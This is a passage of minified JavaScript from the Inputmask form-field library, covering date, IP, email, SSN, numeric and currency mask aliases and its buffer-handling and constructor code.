0!==i.validPositions[p+a.index]||f?(u[p]=l[p],f=f||l[p]>s[p]):(p+a.index==0&&l[p]<s[p]?(u[p]=l[p],f=!0):u[p]=s[p],"year"===r[2]&&l.length-1==p&&s!=c&&(u=(parseInt(u.join(""))+1).toString().split("")),"ampm"===r[2]&&s!=c&&n.min.date.getTime()>e.date.getTime()&&(u[p]=c[p]));o.call(e._date,u.join(""))}t=n.min.date.getTime()<=e.date.getTime(),e.reInit()}t&&n.max&&(isNaN(n.max.date.getTime())||(t=n.max.date.getTime()>=e.date.getTime()))}return t}(n,c=function(e,t,n){if(!x)return!0;if(void 0===e.rawday||!isFinite(e.rawday)&&new Date(e.date.getFullYear(),isFinite(e.rawmonth)?e.month:e.date.getMonth()+1,0).getDate()>=e.day||"29"==e.day&&(!isFinite(e.rawyear)||void 0===e.rawyear||""===e.rawyear)||new Date(e.date.getFullYear(),isFinite(e.rawmonth)?e.month:e.date.getMonth()+1,0).getDate()>=e.day)return t;if("29"==e.day){n=M.call(this,t.pos,n,this.maskset);if(n.targetMatch&&"yyyy"===n.targetMatch[0]&&t.pos-n.targetMatchIndex==2)return t.remove=t.pos+1,t}else if(2==e.date.getMonth()&&"30"==e.day&&void 0!==t.c)return e.day="03",e.date.setDate(3),e.date.setMonth(1),t.insert=[{pos:t.pos,c:"0"},{pos:t.pos+1,c:t.c}],t.caret=y.seekNext.call(this,t.pos+1),t;return!1}.call(s,n,c,a),a,r)),void 0!==t&&c&&i.pos!==t?{buffer:O(a.inputFormat,n,a).split(""),refreshFromBuffer:{start:t,end:i.pos},pos:i.caret||i.pos}:c},onKeyDown:function(e,t,n,i){e.ctrlKey&&e.key===a.keys.ArrowRight&&(this.inputmask._valueSet(g(new Date,i)),s(this).trigger("setvalue"))},onUnMask:function(e,t,n){return t&&O(n.outputFormat,_.call(this,e,n.inputFormat,n),n,!0)},casing:function(e,t,n,i){return 0!=t.nativeDef.indexOf("[ap]")&&(0==t.nativeDef.indexOf("[AP]")||0==(t=k.getTest.call(this,[n-1])).match.def.indexOf("[AP]")||0===n||t&&t.input===String.fromCharCode(a.keyCode.Space)||t&&t.match.def===String.fromCharCode(a.keyCode.Space))?e.toUpperCase():e.toLowerCase()},onBeforeMask:function(e,t){return e="[object Date]"===Object.prototype.toString.call(e)?g(e,t):e},insertMode:!1,insertModeVisual:!1,shiftPositions:!1,keepStatic:!1,inputmode:"numeric",prefillYear:!0}})},1313:function(e,t,n){n=(n=n(2394))&&n.__esModule?n:{default:n};n.default.dependencyLib.extend(!0,n.default.prototype.i18n,{dayNames:["Mon","Tue","Wed","Thu","Fri","Sat","Sun","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"],ordinalSuffix:["st","nd","rd","th"]})},3851:function(e,t,n){var i=(i=n(2394))&&i.__esModule?i:{default:i},s=n(8711),c=n(4713);function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}i.default.extendDefinitions({A:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",casing:"upper"},"&":{validator:"[0-9A-Za-zА-яЁёÀ-ÿµ]",casing:"upper"},"#":{validator:"[0-9A-Fa-f]",casing:"upper"}});var l=/25[0-5]|2[0-4][0-9]|[01][0-9][0-9]/;function a(e,t,n,i,a){if(e=-1<n-1&&"."!==t.buffer[n-1]?(e=t.buffer[n-1]+e,-1<n-2&&"."!==t.buffer[n-2]?t.buffer[n-2]+e:"0"+e):"00"+e,a.greedy&&255<parseInt(e)&&l.test("00"+e.charAt(2))){a=[].concat(function(e){if(Array.isArray(e))return o(e)}(r=t.buffer.slice(0,n))||function(){if("undefined"!=typeof Symbol&&null!=r[Symbol.iterator]||null!=r["@@iterator"])return Array.from(r)}()||function(e){var t;if(e)return"string"==typeof e?o(e,void 0):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?o(e,void 0):void 0}(r)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),[".",e.charAt(2)]);if(a.join("").match(/\./g).length<4)return{refreshFromBuffer:!0,buffer:a,caret:n+2}}var r;return l.test(e)}i.default.extendAliases({cssunit:{regex:"[+-]?[0-9]+\\.?([0-9]+)?(px|em|rem|ex|%|in|cm|mm|pt|pc)"},url:{regex:"(https?|ftp)://.*",autoUnmask:!1,keepStatic:!1,tabThrough:!0},ip:{mask:"i{1,3}.j{1,3}.k{1,3}.l{1,3}",definitions:{i:{validator:a},j:{validator:a},k:{validator:a},l:{validator:a}},onUnMask:function(e,t,n){return e},inputmode:"decimal",substitutes:{",":"."}},email:{mask:function(e){var t=e.separator,n=e.quantifier,i="*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",a=i;if(t)for(var r=0;r<n;r++)a+="[".concat(t).concat(i,"]");return a},greedy:!1,casing:"lower",separator:null,quantifier:5,skipOptionalPartCharacter:"",onBeforePaste:function(e,t){return(e=e.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ!#$%&'*+/=?^_`{|}~-]"},"-":{validator:"[0-9A-Za-z-]"}},onUnMask:function(e,t,n){return e},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",casing:"upper"}},clearIncomplete:!0,autoUnmask:!0},ssn:{mask:"999-99-9999",postValidation:function(e,t,n,i,a,r,o){var l=c.getMaskTemplate.call(this,!0,s.getLastValidPosition.call(this),!0,!0);return/^(?!219-09-9999|078-05-1120)(?!666|000|9.{2}).{3}-(?!00).{2}-(?!0{4}).{4}$/.test(l.join(""))}}})},207:function(e,t,n){var i,p=n(7184),a=(i=n(2394))&&i.__esModule?i:{default:i},s=n(2839),o=n(8711),d=a.default.dependencyLib;function l(e,t){for(var n="",i=0;i<e.length;i++)a.default.prototype.definitions[e.charAt(i)]||t.definitions[e.charAt(i)]||t.optionalmarker[0]===e.charAt(i)||t.optionalmarker[1]===e.charAt(i)||t.quantifiermarker[0]===e.charAt(i)||t.quantifiermarker[1]===e.charAt(i)||t.groupmarker[0]===e.charAt(i)||t.groupmarker[1]===e.charAt(i)||t.alternatormarker===e.charAt(i)?n+="\\"+e.charAt(i):n+=e.charAt(i);return n}function h(e,t,n,i){if(0<e.length&&0<t&&(!n.digitsOptional||i)){var a=e.indexOf(n.radixPoint),r=!1;n.negationSymbol.back===e[e.length-1]&&(r=!0,e.length--),-1===a&&(e.push(n.radixPoint),a=e.length-1);for(var o=1;o<=t;o++)isFinite(e[a+o])||(e[a+o]="0")}return r&&e.push(n.negationSymbol.back),e}function m(e,t){var n,i=0;for(n in"+"===e&&(i=o.seekNext.call(this,t.validPositions.length-1)),t.tests)if((n=parseInt(n))>=i)for(var a=0,r=t.tests[n].length;a<r;a++)if((void 0===t.validPositions[n]||"-"===e)&&t.tests[n][a].match.def===e)return n+(void 0!==t.validPositions[n]&&"-"!==e?1:0);return i}function v(e,t){for(var n=-1,i=0,a=t.validPositions.length;i<a;i++){var r=t.validPositions[i];if(r&&r.match.def===e){n=i;break}}return n}function r(e,t,n,i,a){var r=t.buffer?t.buffer.indexOf(a.radixPoint):-1,e=(-1!==r||i&&a.jitMasking)&&new RegExp(a.definitions[9].validator).test(e);return!i&&a._radixDance&&-1!==r&&e&&null==t.validPositions[r]?{insert:{pos:r===n?r+1:r,c:a.radixPoint},pos:n}:e}a.default.extendAliases({numeric:{mask:function(e){e.repeat=0,e.groupSeparator===e.radixPoint&&e.digits&&"0"!==e.digits&&("."===e.radixPoint?e.groupSeparator=",":","===e.radixPoint?e.groupSeparator=".":e.groupSeparator="")," "===e.groupSeparator&&(e.skipOptionalPartCharacter=void 0),1<e.placeholder.length&&(e.placeholder=e.placeholder.charAt(0)),"radixFocus"===e.positionCaretOnClick&&""===e.placeholder&&(e.positionCaretOnClick="lvp");var t="0",n=e.radixPoint;!0===e.numericInput&&void 0===e.__financeInput?(t="1",e.positionCaretOnClick="radixFocus"===e.positionCaretOnClick?"lvp":e.positionCaretOnClick,e.digitsOptional=!1,isNaN(e.digits)&&(e.digits=2),e._radixDance=!1,n=","===e.radixPoint?"?":"!",""!==e.radixPoint&&void 0===e.definitions[n]&&(e.definitions[n]={},e.definitions[n].validator="["+e.radixPoint+"]",e.definitions[n].placeholder=e.radixPoint,e.definitions[n].static=!0,e.definitions[n].generated=!0)):(e.__financeInput=!1,e.numericInput=!0);var i,a,r="[+]";return r+=l(e.prefix,e),""!==e.groupSeparator?(void 0===e.definitions[e.groupSeparator]&&(e.definitions[e.groupSeparator]={},e.definitions[e.groupSeparator].validator="["+e.groupSeparator+"]",e.definitions[e.groupSeparator].placeholder=e.groupSeparator,e.definitions[e.groupSeparator].static=!0,e.definitions[e.groupSeparator].generated=!0),r+=e._mask(e)):r+="9{+}",void 0!==e.digits&&0!==e.digits?(a=e.digits.toString().split(","),isFinite(a[0])&&a[1]&&isFinite(a[1])?r+=n+t+"{"+e.digits+"}":(isNaN(e.digits)||0<parseInt(e.digits))&&(e.digitsOptional||e.jitMasking?(i=r+n+t+"{0,"+e.digits+"}",e.keepStatic=!0):r+=n+t+"{"+e.digits+"}")):e.inputmode="numeric",r=r+l(e.suffix,e)+"[-]",i&&(r=[i+l(e.suffix,e)+"[-]",r]),e.greedy=!1,void 0===(a=e).parseMinMaxOptions&&(null!==a.min&&(a.min=a.min.toString().replace(new RegExp((0,p.escapeRegex)(a.groupSeparator),"g"),""),","===a.radixPoint&&(a.min=a.min.replace(a.radixPoint,".")),a.min=isFinite(a.min)?parseFloat(a.min):NaN,isNaN(a.min))&&(a.min=Number.MIN_VALUE),null!==a.max&&(a.max=a.max.toString().replace(new RegExp((0,p.escapeRegex)(a.groupSeparator),"g"),""),","===a.radixPoint&&(a.max=a.max.replace(a.radixPoint,".")),a.max=isFinite(a.max)?parseFloat(a.max):NaN,isNaN(a.max))&&(a.max=Number.MAX_VALUE),a.parseMinMaxOptions="done"),""!==e.radixPoint&&e.substituteRadixPoint&&(e.substitutes["."==e.radixPoint?",":"."]=e.radixPoint),r},_mask:function(e){return"("+e.groupSeparator+"999){+|1}"},digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",_radixDance:!0,groupSeparator:"",allowMinus:!0,negationSymbol:{front:"-",back:""},prefix:"",suffix:"",min:null,max:null,SetMaxOnOverflow:!1,step:1,inputType:"text",unmaskAsNumber:!1,roundingFN:Math.round,inputmode:"decimal",shortcuts:{k:"1000",m:"1000000"},placeholder:"0",greedy:!1,rightAlign:!0,insertMode:!0,autoUnmask:!1,skipOptionalPartCharacter:"",usePrototypeDefinitions:!1,stripLeadingZeroes:!0,substituteRadixPoint:!0,definitions:{0:{validator:r},1:{validator:r,definitionSymbol:"9"},9:{validator:"[0-9０-９٠-٩۰-۹]",definitionSymbol:"*"},"+":{validator:function(e,t,n,i,a){return a.allowMinus&&("-"===e||e===a.negationSymbol.front)}},"-":{validator:function(e,t,n,i,a){return a.allowMinus&&e===a.negationSymbol.back}}},preValidation:function(e,t,n,i,a,r,o,l){if(!1!==a.__financeInput&&n===a.radixPoint)return!1;var s,c,u,e=e.indexOf(a.radixPoint),f=t;if(c=t,a._radixDance&&a.numericInput&&n!==a.negationSymbol.back&&c<=e&&(0<e||n==a.radixPoint)&&(void 0===r.validPositions[c-1]||r.validPositions[c-1].input!==a.negationSymbol.back)&&--c,t=c,"-"===n||n===a.negationSymbol.front)return!0===a.allowMinus&&(c=!1,u=v("+",r),s=v("-",r),-1!==u&&(c=[u],-1!==s)&&c.push(s),!1!==c?{remove:c,caret:f-a.negationSymbol.back.length}:{insert:[{pos:m.call(this,"+",r),c:a.negationSymbol.front,fromIsValid:!0},{pos:m.call(this,"-",r),c:a.negationSymbol.back,fromIsValid:void 0}],caret:f+a.negationSymbol.back.length});if(n===a.groupSeparator)return{caret:f};if(l)return!0;if(-1!==e&&!0===a._radixDance&&!1===i&&n===a.radixPoint&&void 0!==a.digits&&(isNaN(a.digits)||0<parseInt(a.digits))&&e!==t)return u=m.call(this,a.radixPoint,r),r.validPositions[u]&&(r.validPositions[u].generatedInput=r.validPositions[u].generated||!1),{caret:a._radixDance&&t===e-1?e+1:e};if(!1===a.__financeInput)if(i){if(a.digitsOptional)return{rewritePosition:o.end};if(!a.digitsOptional){if(o.begin>e&&o.end<=e)return n===a.radixPoint?{insert:{pos:e+1,c:"0",fromIsValid:!0},rewritePosition:e}:{rewritePosition:e+1};if(o.begin<e)return{rewritePosition:o.begin-1}}}else if(!a.showMaskOnHover&&!a.showMaskOnFocus&&!a.digitsOptional&&0<a.digits&&""===this.__valueGet.call(this.el))return{rewritePosition:e};return{rewritePosition:t}},postValidation:function(e,t,n,i,a,r,o,l,s){if(!1!==i){if(o)return!0;if(null!==a.min||null!==a.max){o=a.onUnMask(e.slice().reverse().join(""),void 0,d.extend({},a,{unmaskAsNumber:!0}));if(null!==a.min&&o<a.min&&!0!==s&&(o.toString().length>a.min.toString().length||e[0]===a.radixPoint||o<0))return!1;if(null!==a.max&&o>a.max)return!!a.SetMaxOnOverflow&&{refreshFromBuffer:!0,buffer:h(a.max.toString().replace(".",a.radixPoint).split(""),a.digits,a).reverse()}}}return i},onUnMask:function(e,t,n){return(""!==t||!0!==n.nullable)&&(t=(t=(t=e.replace(n.prefix,"")).replace(n.suffix,"")).replace(new RegExp((0,p.escapeRegex)(n.groupSeparator),"g"),""),""!==n.placeholder.charAt(0)&&(t=t.replace(new RegExp(n.placeholder.charAt(0),"g"),"0")),n.unmaskAsNumber)?(t=(t=(t=""!==n.radixPoint&&-1!==t.indexOf(n.radixPoint)?t.replace(p.escapeRegex.call(this,n.radixPoint),"."):t).replace(new RegExp("^"+(0,p.escapeRegex)(n.negationSymbol.front)),"-")).replace(new RegExp((0,p.escapeRegex)(n.negationSymbol.back)+"$"),""),Number(t)):t},isComplete:function(e,t){e=(e=(e=(e=(e=(e=(t.numericInput?e.slice().reverse():e).join("")).replace(new RegExp("^"+(0,p.escapeRegex)(t.negationSymbol.front)),"-")).replace(new RegExp((0,p.escapeRegex)(t.negationSymbol.back)+"$"),"")).replace(t.prefix,"")).replace(t.suffix,"")).replace(new RegExp((0,p.escapeRegex)(t.groupSeparator)+"([0-9]{3})","g"),"$1");return","===t.radixPoint&&(e=e.replace((0,p.escapeRegex)(t.radixPoint),".")),isFinite(e)},onBeforeMask:function(e,t){e=null!=(n=e)?n:"";var n=t.radixPoint||",",i=(isFinite(t.digits)&&(t.digits=parseInt(t.digits)),"-"===(e="number"!=typeof e&&"number"!==t.inputType||""===n?e:e.toString().replace(".",n)).charAt(0)||e.charAt(0)===t.negationSymbol.front),a=e.split(n),r=a[0].replace(/[^\-0-9]/g,""),o=1<a.length?a[1].replace(/[^0-9]/g,""):"",a=1<a.length,r=(e=r+(""!==o?n+o:o),0);return""===n||(r=!t.digitsOptional||t.digits<o.length?t.digits:o.length,""===o&&t.digitsOptional)||(o=Math.pow(10,r||1),e=e.replace((0,p.escapeRegex)(n),"."),e=(e=isNaN(parseFloat(e))?e:(t.roundingFN(parseFloat(e)*o)/o).toFixed(r)).toString().replace(".",n)),0===t.digits&&-1!==e.indexOf(n)&&(e=e.substring(0,e.indexOf(n))),null===t.min&&null===t.max||(o=e.toString().replace(n,"."),null!==t.min&&o<t.min?e=t.min.toString().replace(".",n):null!==t.max&&o>t.max&&(e=t.max.toString().replace(".",n))),h((e=i&&"-"!==e.charAt(0)?"-"+e:e).toString().split(""),r,t,a).join("")},onBeforeWrite:function(e,t,n,i){function a(e,t){var n;if(!1===i.__financeInput&&!t||-1===(n=e.indexOf(i.radixPoint))||e.splice(n,1),""!==i.groupSeparator)for(;-1!==(n=e.indexOf(i.groupSeparator));)e.splice(n,1);return e}var r,o,l;if(i.stripLeadingZeroes&&(c=t,o=i,c=(c=new RegExp("(^"+(""!==o.negationSymbol.front?(0,p.escapeRegex)(o.negationSymbol.front)+"?":"")+(0,p.escapeRegex)(o.prefix)+")(.*)("+(0,p.escapeRegex)(o.suffix)+(""!=o.negationSymbol.back?(0,p.escapeRegex)(o.negationSymbol.back)+"?":"")+"$)").exec(c.slice().reverse().join("")))?c[2]:"",l=!1,c&&(c=c.split(o.radixPoint.charAt(0))[0],l=new RegExp("^[0"+o.groupSeparator+"]*").exec(c)),o=!(!l||!(1<l[0].length||0<l[0].length&&l[0].length<c.length))&&l))for(var s=t.join("").lastIndexOf(o[0].split("").reverse().join(""))-(o[0]==o.input?0:1),c=o[0]==o.input?1:0,u=o[0].length-c;0<u;u--)this.maskset.validPositions.splice(s+u,1),delete t[s+u];if(e)switch(e.type){case"blur":case"checkval":if(null!==i.min){var f=i.onUnMask(t.slice().reverse().join(""),void 0,d.extend({},i,{unmaskAsNumber:!0}));if(null!==i.min&&f<i.min)return{refreshFromBuffer:!0,buffer:h(i.min.toString().replace(".",i.radixPoint).split(""),i.digits,i).reverse()}}t[t.length-1]===i.negationSymbol.front?0==((f=new RegExp("(^"+(""!=i.negationSymbol.front?(0,p.escapeRegex)(i.negationSymbol.front)+"?":"")+(0,p.escapeRegex)(i.prefix)+")(.*)("+(0,p.escapeRegex)(i.suffix)+(""!=i.negationSymbol.back?(0,p.escapeRegex)(i.negationSymbol.back)+"?":"")+"$)").exec(a(t.slice(),!0).reverse().join("")))?f[2]:"")&&(r={refreshFromBuffer:!0,buffer:[0]}):""!==i.radixPoint&&t.indexOf(i.radixPoint)===i.suffix.length&&(r&&r.buffer?r.buffer.splice(0,1+i.suffix.length):(t.splice(0,1+i.suffix.length),r={refreshFromBuffer:!0,buffer:a(t)})),i.enforceDigitsOnBlur&&(f=(r=r||{})&&r.buffer||t.slice().reverse(),r.refreshFromBuffer=!0,r.buffer=h(f,i.digits,i,!0).reverse())}return r},onKeyDown:function(e,t,n,i){var a,r=d(this);if(3!=e.location){var o=e.key;if((o=i.shortcuts&&i.shortcuts[o])&&1<o.length)return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())*parseInt(o)),r.trigger("setvalue"),!1}if(e.ctrlKey)switch(e.key){case s.keys.ArrowUp:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())+parseInt(i.step)),r.trigger("setvalue"),!1;case s.keys.ArrowDown:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())-parseInt(i.step)),r.trigger("setvalue"),!1}if(!e.shiftKey&&(e.key===s.keys.Delete||e.key===s.keys.Backspace||e.key===s.keys.BACKSPACE_SAFARI)&&n.begin!==t.length){if(t[e.key===s.keys.Delete?n.begin-1:n.end]===i.negationSymbol.front)return a=t.slice().reverse(),""!==i.negationSymbol.front&&a.shift(),""!==i.negationSymbol.back&&a.pop(),r.trigger("setvalue",[a.join(""),n.begin]),!1;if(!0===i._radixDance){var l,o=t.indexOf(i.radixPoint);if(i.digitsOptional){if(0===o)return(a=t.slice().reverse()).pop(),r.trigger("setvalue",[a.join(""),n.begin>=a.length?a.length:n.begin]),!1}else if(-1!==o&&(n.begin<o||n.end<o||e.key===s.keys.Delete&&(n.begin===o||n.begin-1===o)))return n.begin===n.end&&(e.key===s.keys.Backspace||e.key===s.keys.BACKSPACE_SAFARI?n.begin++:e.key===s.keys.Delete&&n.begin-1===o&&(l=d.extend({},n),n.begin--,n.end--)),(a=t.slice().reverse()).splice(a.length-n.begin,n.begin-n.end+1),a=h(a,i.digits,i).join(""),l&&(n=l),r.trigger("setvalue",[a,n.begin>=a.length?o+1:n.begin]),!1}}}},currency:{prefix:"",groupSeparator:",",alias:"numeric",digits:2,digitsOptional:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",inputmode:"numeric",digits:0},percentage:{alias:"numeric",min:0,max:100,suffix:" %",digits:0,allowMinus:!1},indianns:{alias:"numeric",_mask:function(e){return"("+e.groupSeparator+"99){*|1}("+e.groupSeparator+"999){1|1}"},groupSeparator:",",radixPoint:".",placeholder:"0",digits:2,digitsOptional:!1}})},9380:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=!("undefined"==typeof window||!window.document||!window.document.createElement);t.default=n?window:{}},7760:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.HandleNativePlaceholder=function(e,t){var n,i,a,r=e?e.inputmask:this;o.ie?e.inputmask._valueGet()===t||e.placeholder===t&&""!==e.placeholder||(n=x.getBuffer.call(r).slice(),(i=e.inputmask._valueGet())!==t&&(-1===(a=x.getLastValidPosition.call(r))&&i===x.getBufferTemplate.call(r).join("")?n=[]:-1!==a&&l.call(r,n),S(e,n))):e.placeholder!==t&&(e.placeholder=t,""===e.placeholder)&&e.removeAttribute("placeholder")},t.applyInputValue=c,t.checkVal=s,t.clearOptionalTail=l,t.unmaskedvalue=function(e){var t=e?e.inputmask:this,n=t.opts,i=t.maskset;if(e){if(void 0===e.inputmask)return e.value;e.inputmask&&e.inputmask.refreshValue&&c(e,e.inputmask._valueGet(!0))}for(var a=[],r=i.validPositions,o=0,l=r.length;o<l;o++)r[o]&&r[o].match&&(1!=r[o].match.static||!0!==n.keepStatic&&Array.isArray(i.metadata)&&!0!==r[o].generatedInput)&&a.push(r[o].input);var s,e=0===a.length?"":(t.isRTL?a.reverse():a).join("");return"function"==typeof n.onUnMask&&(s=(t.isRTL?x.getBuffer.call(t).slice().reverse():x.getBuffer.call(t)).join(""),e=n.onUnMask.call(t,s,e,n)),e},t.writeBuffer=S;var o=n(9845),b=n(6030),f=n(2839),x=n(8711),w=n(7215),P=n(4713);function c(e,t,n,i){var a=e?e.inputmask:this,r=a.opts;e.inputmask.refreshValue=!1,s(e,!0,!1,t=((t=!0!==i&&"function"==typeof r.onBeforeMask?r.onBeforeMask.call(a,t,r)||t:t)||"").toString().split(""),n),a.undoValue=a._valueGet(!0),(r.clearMaskOnLostFocus||r.clearIncomplete)&&e.inputmask._valueGet()===x.getBufferTemplate.call(a).join("")&&-1===x.getLastValidPosition.call(a)&&e.inputmask._valueSet("")}function l(e){e.length=0;for(var t,n=P.getMaskTemplate.call(this,!0,0,!0,void 0,!0);void 0!==(t=n.shift());)e.push(t);return e}function s(e,t,i,n,a){var r,o=e?e.inputmask:this,l=o.maskset,s=o.opts,c=o.dependencyLib,u=n.slice(),f="",p=-1,n=s.skipOptionalPartCharacter,d=(s.skipOptionalPartCharacter="",x.resetMaskSet.call(o,!1),o.clicked=0,p=s.radixPoint?x.determineNewCaretPosition.call(o,{begin:0,end:0},!1,!1===s.__financeInput?"radixFocus":void 0).begin:0,l.p=p,o.caretPos={begin:p},[]),h=o.caretPos;if(u.forEach(function(e,t){var n;void 0!==e&&((n=new c.Event("_checkval")).key=e,f+=e,e=x.getLastValidPosition.call(o,void 0,!0),!function(e,t){for(var n=P.getMaskTemplate.call(o,!0,0).slice(e,x.seekNext.call(o,e,!1,!1)).join("").replace(/'/g,""),i=n.indexOf(t);0<i&&" "===n[i-1];)i--;t=0===i&&!x.isMask.call(o,e)&&(P.getTest.call(o,e).match.nativeDef===t.charAt(0)||!0===P.getTest.call(o,e).match.static&&P.getTest.call(o,e).match.nativeDef==="'"+t.charAt(0)||" "===P.getTest.call(o,e).match.nativeDef&&(P.getTest.call(o,e+1).match.nativeDef===t.charAt(0)||!0===P.getTest.call(o,e+1).match.static&&P.getTest.call(o,e+1).match.nativeDef==="'"+t.charAt(0)));return!t&&0<i&&!x.isMask.call(o,e,!1,!0)&&(e=x.seekNext.call(o,e),o.caretPos.begin<e)&&(o.caretPos={begin:e}),t}(p,f)?(r=b.EventHandlers.keypressEvent.call(o,n,!0,!1,i,o.caretPos.begin))&&(p=o.caretPos.begin+1,f=""):r=b.EventHandlers.keypressEvent.call(o,n,!0,!1,i,e+1),r?(void 0!==r.pos&&l.validPositions[r.pos]&&!0===l.validPositions[r.pos].match.static&&void 0===l.validPositions[r.pos].alternation&&(d.push(r.pos),o.isRTL||(r.forwardPosition=r.pos+1)),S.call(o,void 0,x.getBuffer.call(o),r.forwardPosition,n,!1),o.caretPos={begin:r.forwardPosition,end:r.forwardPosition},h=o.caretPos):void 0===l.validPositions[t]&&u[t]===P.getPlaceholder.call(o,t)&&x.isMask.call(o,t,!0)?o.caretPos.begin++:o.caretPos=h)}),0<d.length){var m,v,g=x.seekNext.call(o,-1,void 0,!1);if(!w.isComplete.call(o,x.getBuffer.call(o))&&d.length<=g||w.isComplete.call(o,x.getBuffer.call(o))&&0<d.length&&d.length!==g&&0===d[0])for(var y=g;void 0!==(m=d.shift());)if(m<y){var k=new c.Event("_checkval");if((v=l.validPositions[m]).generatedInput=!0,k.key=v.input,(r=b.EventHandlers.keypressEvent.call(o,k,!0,!1,i,y))&&void 0!==r.pos&&r.pos!==m&&l.validPositions[r.pos]&&!0===l.validPositions[r.pos].match.static)d.push(r.pos);else if(!r)break;y++}}t&&S.call(o,e,x.getBuffer.call(o),r?r.forwardPosition:o.caretPos.begin,a||new c.Event("checkval"),a&&("input"===a.type&&o.undoValue!==x.getBuffer.call(o).join("")||"paste"===a.type)),s.skipOptionalPartCharacter=n}function S(e,t,n,i,a){var r,o,l,s=e?e.inputmask:this,c=s.opts,u=s.dependencyLib;i&&"function"==typeof c.onBeforeWrite&&(c=c.onBeforeWrite.call(s,i,t,n,c))&&(c.refreshFromBuffer&&(r=c.refreshFromBuffer,w.refreshFromBuffer.call(s,!0===r?r:r.start,r.end,c.buffer||t),t=x.getBuffer.call(s,!0)),void 0!==n)&&(n=void 0!==c.caret?c.caret:n),void 0!==e&&(e.inputmask._valueSet(t.join("")),void 0===n||void 0!==i&&"blur"===i.type||x.caret.call(s,e,n,void 0,void 0,void 0!==i&&"keydown"===i.type&&(i.key===f.keys.Delete||i.key===f.keys.Backspace)),void 0!==e.inputmask.writeBufferHook&&e.inputmask.writeBufferHook(n),!0===a)&&(o=u(e),l=e.inputmask._valueGet(),e.inputmask.skipInputEvent=!0,o.trigger("input"),setTimeout(function(){l===x.getBufferTemplate.call(s).join("")?o.trigger("cleared"):!0===w.isComplete.call(s,t)&&o.trigger("complete")},0))}},2394:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=m(n(3976)),a=m(n(7392)),u=m(n(4963)),r=n(9716),f=m(n(9380)),o=n(7760),l=n(157),s=n(2391),c=n(8711),p=n(7215),d=n(4713);function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e){return e&&e.__esModule?e:{default:e}}var v=f.default.document,g="_inputmask_opts";function y(e,t,n){if(!(this instanceof y))return new y(e,t,n);this.dependencyLib=u.default,this.el=void 0,this.events={},!(this.maskset=void 0)!==n&&("[object Object]"===Object.prototype.toString.call(e)?t=e:(t=t||{},e&&(t.alias=e)),this.opts=u.default.extend(!0,{},this.defaults,t),this.noMasksCache=t&&void 0!==t.definitions,this.userOptions=t||{},k(this.opts.alias,t,this.opts)),this.refreshValue=!1,this.undoValue=void 0,this.$el=void 0,this.skipInputEvent=!1,this.validationEvent=!1,this.ignorable=!1,this.maxLength,this.mouseEnter=!1,this.clicked=0,this.originalPlaceholder=void 0,this.isComposing=!1,this.hasAlternator=!1}function k(e,t,n){var i=y.prototype.aliases[e];i?(i.alias&&k(i.alias,void 0,n),u.default.extend(!0,n,i),u.default.extend(!0,n,t)):null===n.mask&&(n.mask=e)}y.prototype={dataAttribute:"data-inputmask",defaults:i.default,definitions:a.default,aliases:{},masksCache:{},i18n:{},get isRTL(){return this.opts.isRTL||this.opts.numericInput},mask:function(e){var a=this;return(e=(e="string"==typeof e?v.getElementById(e)||v.querySelectorAll(e):e).nodeName?[e]:Array.isArray(e)?e:[].slice.call(e)).forEach(function(e,t){var n,i=u.default.extend(!0,{},a.opts);!function(n,e,i,a){function t(e,t){null!==(t=void 0!==t?t:n.getAttribute(""===a?e:a+"-"+e))&&("string"==typeof t&&(0===e.indexOf("on")?t=f.default[t]:"false"===t?t=!1:"true"===t&&(t=!0)),i[e]=t)}if(!0===e.importDataAttributes){var r,o,l,s,c=n.getAttribute(a);if(c&&""!==c&&(c=c.replace(/'/g,'"'),o=JSON.parse("{"+c+"}")),o)for(s in l=void 0,o)if("alias"===s.toLowerCase()){l=o[s];break}for(r in t("alias",l),i.alias&&k(i.alias,i,e),e){if(o)for(s in l=void 0,o)if(s.toLowerCase()===r.toLowerCase()){l=o[s];break}t(r,l)}}return u.default.extend(!0,e,i),"rtl"!==n.dir&&!e.rightAlign||(n.style.textAlign="right"),"rtl"!==n.dir&&!e.numericInput||(n.dir="ltr",n.removeAttribute("dir"),e.isRTL=!0),Object.keys(i).length}(e,i,u.default.extend(!0,{},a.userOptions),a.dataAttribute)||void 0===(n=(0,s.generateMaskSet)(i,a.noMasksCache))||(void 0!==e.inputmask&&(e.inputmask.opts.autoUnmask=!0,e.inputmask.remove()),e.inputmask=new y(void 0,void 